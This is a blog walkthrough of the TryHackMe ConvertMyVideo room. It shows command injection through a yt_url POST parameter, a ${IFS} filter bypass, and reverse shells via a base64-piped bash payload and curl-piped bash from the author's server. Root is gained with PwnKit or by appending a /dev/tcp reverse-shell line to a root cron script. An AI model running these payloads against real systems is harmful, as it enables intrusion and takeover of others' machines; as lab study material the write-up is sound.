TryHackMe: ConvertMyVideo
A thorough walkthrough/writeup of ConvertMyVideo on TryHackMe.


TryHackMe: ConvertMyVideo
A thorough walkthrough of the ConvertMyVideo challenge. - Blog by SH3LL
Connect with me!SYNOPSIS
Fun command injection through a POST request parameter and a sneaky privilege escalation through a cron job script.
This is my first official walkthrough on my blog. I had a lot of fun... and help, lol. I learned a lot through this CTF. I hope you find this walkthrough resourceful and helpful. All the information referenced in this walkthrough can be seen in the Resources/Citations section below.
RESOURCES/CITATIONS
- ConvertMyVideo:
https://tryhackme.com/room/convertmyvideo - PwnKit:
https://github.com/ly4k/PwnKit - PSPY:
https://github.com/DominicBreuker/pspy - CyberChef:
https://gchq.github.io/CyberChef/#recipe=Find_/_Replace(%7B'option':'Simple%20string','string':'%20'%7D,'$%7BIFS%7D',true,false,true,false) - RevShells:
https://www.revshells.com - NMAP Cheat Sheet:
https://www.stationx.net/nmap-cheat-sheet/ - HTML Injection:
https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/03-Testing_for_HTML_Injection - Bash:
https://mywiki.wooledge.org/BashSheet
https://www.gnu.org/savannah-checkouts/gnu/bash/manual/bash.html#Lists
https://tldp.org/LDP/abs/html/
https://www.assertnotmagic.com/2018/06/20/bash-brackets-quick-reference/
https://www.baeldung.com/linux/ifs-shell-variable
https://www.baeldung.com/linux/cli-base64-encode-decode - Kali Wordlists:
https://github.com/00xBAD/kali-wordlists/tree/master - URL Encoding:
https://www.urlencoder.io/learn/ - TTYs:
https://0xffsec.com/handbook/shells/full-tty/
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
https://github.com/RoqueNight/Reverse-Shell-TTY-Cheat-Sheet
https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/full-ttys
https://zweilosec.github.io/posts/upgrade-linux-shell/
https://sushant747.gitbooks.io/total-oscp-guide/content/spawning_shells.html
https://www.armourinfosec.com/spawning-interactive-reverse-shell/
https://man7.org/linux/man-pages/man1/stty.1.html - linPEAS:
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
CREDITS
Shoutout to my incredible community, who provided guidance when needed.
Criz117
- Solution 2
- ${IFS} spacing escape
- cyberchef preferences
- reverse shell method 1: encoding/decoding
EchoTango
- Solution 1
- ${IFS} spacing escape
L0WK3Y
- Solution 1
- 2 tabs spacing escape
w33t
- Solution 1
- ${IFS} spacing escape
- Held my hand the most
GENESIS
ENVIRONMENTAL CONTEXT
Local Host IP: 10.13.45.48
Target Host IP: 10.10.85.162 or 10.10.157.28 or 10.10.84.89
ISOLATE WORKING DIRECTORY
This is more of a recommendation or best practice, but I would highly recommend incorporating an organized approach to your CTFs by creating a directory dedicated to this specific CTF. This is also important when hosting a temporary server to transfer files, which we will use later, to avoid leaking unwanted data. However, this is more important on shared boxes such as hack the box.
My folder structure is as follows:
- CTF
- TryHackMe
- ConvertMyVideo
- NMAP
- Screenshots
- Tools
- Server
- ConvertMyVideo
- TryHackMe
NMAP SCAN
nmap 'target-ip' -sV -A -Pn -p- -T4 -sC -oA nmapscanresults
| Flag | Description |
|---|---|
| -sV | Attempts to determine the version of the service running on port |
| -A | Enables OS detection, version detection, script scanning, and traceroute |
| -Pn | Disable host discovery. Port scan only. |
| -p- | Port scan all ports |
| -T4 | Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable network |
| -sC | Scan with default NSE scripts. Considered useful for discovery and safe |
| -oA | Output in the three major formats at once (normal, xml, grepable) |
While we wait, I wonder if the target IP has a webpage.. I plop the target host IP in my browser, and I'm immediately presented with the ConvertMyVideo webpage with an input box.

Things I Tried
- I opened Web Developer Tools and started snooping around, looking for cookies or other interesting information in the network and storage tab.
- I didn't find anything spicy, so I started to play with the user input while keeping Web Developer Tools open.
-
I didn't find any cookies.
-
After inserting a legitimate link into the user input box, in Web Developer Tools, I found an interesting internal link for the converted .mp3.
/tmp/downloads/65b3291076a22.mp3 -
I tried browsing http://target-ip/tmp/downloads/65b3291076a22.mp3 and was presented with a 404 error.
-
I tried browsing to http://target/tmp and received a permission denied error. Hmm, Apache 2.4.29 on an Ubuntu Server- that's good to know. Although I'm sure Nmap will also report this information.
-

- Now, let's see if we can force an error.
- I typed "1" in the input box and received a POST request- BINGO. We'll keep that in mind for later; let's check the NMAP results.
NMAP RESULTS
shame, nothing we didn't already know..
EXCUSE ME FOR BURPING
Now, let's play with that POST request.
SETTING UP
- Open Burp Suite.
- In the proxy tab, ensure that intercept is off, and then open the Burp browser and visit

http://target-ip. - Enter an invalid link, as in the steps above, to produce a POST request.
- In Burp, go to the target tab and view the POST request.

Take note of yt_url and Content-Type parameters.
EXPLORING OUR ATTACK VECTOR
From the error response on the right-hand side, a quick google search will tell you that youtube-dl is the command running on the server. We are going to be trying to perform a command injection.
Right-click on the POST request and send it to repeater.
From here, we can modify the yt_url parameter and try to inject a command.
yt_url=command
We both knew it wasn't going to be that easy.
We need first to figure out how to use this variable to escape and run the command. Since we know that the parameter value is eventually being passed as an argument to YouTube-dl, we can try a few methods to end and start a new command, command substitution, or possibly a subshell process if this is being run inside a script. Here are a few methods we can try:
Command Substitution
- Backticks: `
command` - $() syntax:
$(command)
List Operators
- Semi-colon:
;command; - AND:
&&command; - OR:
||command;
Subshell
- Parenthesis:
(command)
Alternatively, we can try to enumerate viable escape methods by fuzzing.

- In Burp Suite, go back to the Target tab. Right-click on the POST request and send to intruder.
- On the Intruder tab, highlight the contents of the yt_url parameter and click add payload marker.

- Verify that the payload marker is on each end of the highlighted text.

- Click on the Payload tab within Intruder and load the wordlist:
For Kali Linux.
/usr/share/wordlists/wfuzz/injections/All_attack.txt
Else:
wget https://raw.githubusercontent.com/00xBAD/kali-wordlists/master/wfuzz/Injections/All_attack.txt

- Start the attack, bro; what are you waiting for?
As Burp performs the attack, go ahead and check the response results.
Find anything interesting?
Look at the response for ;id;
WHOAH, LOOKIE THERE!
Sweet, so now we know we can use the semi-colon list operator syntax ;command; to perform a command injection. We will be using this for the rest of the walkthrough. Let's check if we can run a command with spaces.
;ls -la;
WELL, THAT SUCKS
Now we have to figure out how to add spaces. Go ahead, I'll wait...
You took too long; let me help you.
Remember how I told you to take note of the Content-Type parameter? Yep, this is why—Gotta love encoding.

This is where we wasted a lot of time; I'll walk you through the thought process.
Basically, we need to figure out how to escape the x-www-form-urlencoding spacing. You will find a few characters you can try, but they didn't work. On this page, we find a reference for the reserved and unsafe characters. We tried them all in different ways. Additionally, you will find an ASCII character encoding reference. We tried these, too, but no luck.
Here's what worked after brutally beating our foreheads on our keyboards.
2 tabs${IFS} or $IFS(untested, but should work in theory)
We have no idea why 2 tabs works for spaces, but it did. Credit to L0WK3Y for being a nerd and figuring that out. We kept looking and found that ${IFS} worked as well. For the rest of this walkthrough, we are going to use ${IFS}. IFS stands for Internal Field Separator and is an environmental variable in bash that determines the environment's default method for separating words and splitting sequences of character strings. Here, we see that this syntax can be used for variable interpolation and manipulation. The reason we cannot use parenthesis syntax,
$(IFS), is that this syntax is used for command substitution, and IFS is not a command; it's an environmental variable.
For the rest of the walkthrough, we will be using the following syntax:
;command1${IFS}command2;
JINGLE BELLS, REVERSING SHELLS
PREPARING YOUR EARS

So, head over to your trusty buffet of reverse shell one-liners RevShells, unless, of course, you are not a skid. I chose to go with "Bash -i." Fill in your local machine's VPN IP address (ifconfig, look for tun#), and then pick your preferred non-default port.

Let's get your listener ready.
- On your local machine, type in the generated listener command in your bash shell.
- Open a new shell tab or window, and run
netstat -tulpn - Verify your listener is up

REVERSE SHELL: BASE64 ENCODING/DECODING
Now that we have laid out the foundation of our command injection syntax and have our listener ready, we can attempt to obtain a reverse shell.
You can use Cyber Chef to replace all of the spaces with ${IFS}.
- Copy your RevShells payload and paste it into Cyber Chef.
- Replace spaces with
${IFS}. - In BurpSuite, go back to the repeater tab where the POST request should still be selected.
- Edit the yt_url parameter and insert your payload after the "=".
- Send the request.
NICE! Another error...
It seems the encoding does not allow these characters: <>.
Dang, I wish you paid more attention when we looked at the Unsafe Character list.
Don't beat yourself up too hard; it happens to the best of us (aka me).
Thankfully, Criz provided an easy solution.
I hope you still have RevShells open; we will encode the original payload, not the one we replaced spaces with.
- Open a bash shell.
echo "original payload" | base64.- Now take your base64 payload and copy it.
- Go back to Cyber Chef and type the following and replace spaces with
${IFS}.
echo "base64-payload" | base64 -d | bash
The command above echoes the base64 payload and pipes it into the base64 command using the -d flag to decode it and then piping it back into bash. Otherwise, we would just be echoing our payload to the standard output.
Now, after replacing spaces, pop that sucker into the yt_url parameter and see what happens.
WE ARE IN BUSINESS!!!!
ALTERNATIVE REVERSE SHELL
This is an alternative reverse shell method without having to use encoding. It's relatively straightforward but involves a few more moving parts.
SETUP A PYTHON WEB SERVER
- Open a bash shell.
- Navigate to a safe working directory.
- Run.
python3 -m http.server 8000
- Verify your Python server is running in another bash terminal.
netstat -tulpn

CREATE A SIMPLE BASH PAYLOAD
- Open a new bash terminal.
- Navigate to your Python server directory.
touch payload.sh
- Echo your original payload from RevShells into your payload script.
echo "revshells-oneliner" >> payload.sh
- Verify your payload is correct.
cat payload.sh
- Add execute permissions.
sudo chmod +x payload.sh
CURL YOUR PAYLOAD
Now that we have started a Python server and created our simple payload, let's curl it from the target and pipe it into bash. We use curl instead of wget because we only need the content, not the file itself.
- Here is the command syntax.
curl http://local-ip:8000/payload.sh | bash
- Use Cyber Chef to replace spaces with
${IFS}. - Now modify the yt_url parameter in Burp, send the request, and see what happens.
BINGO!!!
STABILIZING THE SHELL
Now that we have established our reverse shell, we must stabilize the shell. You will notice that the shell looks half-baked. Additionally, the shell is not interactive. Try clearing the screen with clear. This is not suitable for us power users. Let's fix this.

- Spawn the PTY
python3 -c 'import pty; pty.spawn("/bin/bash")'
or
python -c 'import pty; pty.spawn("/bin/bash")'
- On the terminal where you have established the remote shell, background the session with Ctrl+Z, and immediately type and enter
bg. - Take note of the job/session #.
- Prep your terminal characteristics with stty, set to raw type, and echo input characters. Then, use the session number you noted to bring the reverse shell session to the foreground.
stty raw -echo && fg #
- Now that our reverse shell is back up, reinitialize the terminal by entering
reset. - Now, set the terminal type to something compatible.
export TERM=xterm
- Hit enter once.
BOOM!!! You have now spawned a full TTY! Go ahead and clear the screen.
CAPTURE THE USER FLAGS
WHAT IS THE NAME OF THE SECRET FOLDER?
Uh, just ls.
WHAT IS THE USER TO ACCESS THE SECRET FOLDER?
- Navigate to the admin folder and
ls -la. - You will find a hidden file, ".htpasswd."
- Cat that file.
cat .htpasswd
Don't worry about cracking that hash, but you can if you want. Use John the Ripper and Rockyou.txt and wait 10 years only to be let down and confused.
WHAT IS THE USER FLAG?
Cat flag.txt inside the admin directory.
WHAT IS THE ROOT FLAG?
This is where it gets fun. I have two solutions for you.
#solution-1-pwnkit Is using the PwnKit 0-day vulnerability to escalate privileges.. which is kind of cheating since this box is old; PwnKit was discovered after ConvertMyVideo was published.
In #solution-2-vulnerable-script, we find misconfigured ownership on a script that runs as root in a cron job. We can modify the script to get a root shell.
Let's get more information.
On your local machine, make sure your Python server is running.
Use #setup-a-python-web-server for reference.
We will use linPEAS to enumerate details about possible privilege escalation paths on the target. However, since most CTF boxes' networks are locked down, we won't be able to download any files to the target directly from the internet. We will need to use our machine as a proxy.
- In a bash terminal on your local machine, navigate to your Python server directory and download linPEAS.
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
- On the target's reverse shell terminal, wget the file from your Python server.
wget http://local-ip:8000/linpeas.sh
lsto verify the file is downloaded.- Make the script executable.
chmod +x linpeas.sh
- Run linPEAS.
./linpeas.sh

SOLUTION 1: PwnKit
Let's download and run PwnKit.
- In a bash terminal on your local machine, navigate to your Python server directory and download PwnKit.
wget https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit
- On the target's reverse shell terminal, wget the file from your Python server.
wget http://local-ip:8000/PwnKit
lsto verify the file is downloaded.- Make the script executable.
chmod +x PwnKit
- Run PwnKit.
./PwnKit
VOILÀ! You now have a root shell!
- Now, navigate to the root folder and cat root.txt.

SOLUTION 2: Vulnerable Script
Say thank you to Criz for this solution.
This involves quite a bit more digging, but using a tool called PSPY, we find a script called "clean.sh" running with root privileges.
- In a bash terminal on your local machine, navigate to your Python server directory and download PSPY.
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
- On the target's reverse shell terminal, wget the file from your Python server.
wget http://local-ip:8000/pspy64
lsto verify the file is downloaded.- Make the script executable.
chmod +x pspy64
- Run pspy64.
./pspy64
- Give pspy some time to run and gather all processes. Eventually, you will see "clean.sh" run with UID 0, which indicates root privileges.

- Let's take a look at the permissions, shall we? Navigate to /var/www/html/tmp/.
- List the files and permissions.
ls -la
- You will see that we, www-data, own this file, but where is the cron job?
- Navigate to /etc, and search the cron directories for "clean.sh."
find cron* -name "clean.sh"
- Weird that we didn't find anything, huh? This is likely due to us not having the proper permissions to see the cron job.
- Since we know, by the UID, that the script is running with root privileges and that we own the file, let's modify it and obtain a root shell. Navigate back to /var/www/html/tmp/.
- Go back to RevShells and set up the same payload/listener but on a different port.
- Start your listener on your local machine.
nc -lvnp 9002

- Echo your payload into the "clean.sh" script. I recommend appending it with
>>vs overwriting it with>.
echo "sh -i >& /dev/tcp/10.13.45.48/9002 0>&1" >> clean.sh
- Now, just wait for the cron job to run.
VOILÀ! You now have a root shell!
- Follow the steps in #stabilizing-the-shell
- Now, navigate to the root folder and cat root.txt.


EXODUS
Wow, that was fun, at least for me. Having to put my thoughts into an educational format helped me learn these topics deeper than I did before. I highly recommend you do the same.
Once you are done goofin' around, lets make sure that our listeners and python server have been terminated.
- Check running network services.
netstat -tulpn
- Note the process ID of your Netcat listeners and Python server, then kill them.
sudo kill -9 PID
Thanks for reading!
- SH3LL
FAQ
How do I get a reverse shell?
Reverse shells require the target device to call out and establish a connection with a listener, a.k.a. your machine, and is typically performed after initial compromise. You would first need to set up your device to listen on a specific port and then use a supported payload to call home from the target machine. An easy tool to help you build out the commands is RevShells.
How do I stabilize a shell?
To stabilize a shell, you must spawn a TTY or virtual TeleTYpe. Each scenario is different and depends on the target's OS and installed packages.
For instance, you may use Python to spawn a PTY or PseudoTeletYpe, which will emulate a TTY.
python3 -c 'import pty; pty.spawn("/bin/bash")'
From there, you may be able to establish a full TTY by backgrounding your reverse shell, setting your local terminal characteristics to echo raw input/output with stty and then foreground the reverse shell.
stty raw -echo && fg #
Type reset to reinitialize the terminal. Then, you can set the environmental terminal type to something that either matches or closely matches your own terminal. For instance, you may use:
export TERM=xterm
How do I check network services running on linux?
An easy way you can list network services and ports in linux is by using netstat.
netstat -tulpn
How do I kill a program or network service by process ID (PID) in linux?
First, get the process ID.
For network services
netstat -tulpn
For all services
ps aux
Then use the kill command.
sudo kill -9 PID
What is IFS in bash?
IFS stands for Internal Field Separator and is an environmental variable in bash that determines the environment's default method for separating words and splitting sequences of character strings.


